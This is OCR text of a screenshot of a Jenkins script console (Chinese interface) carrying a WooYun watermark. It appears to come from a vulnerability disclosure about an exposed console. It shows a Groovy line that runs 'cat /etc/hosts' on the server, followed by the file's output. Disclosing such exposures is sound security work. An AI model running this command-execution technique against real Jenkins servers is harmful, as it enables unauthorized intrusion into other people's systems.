 21:8080/script
Jenkins
enkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/hosts".execute().text
Result
172.17.0.4 1dd162a88f0b
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
www.wooyun.org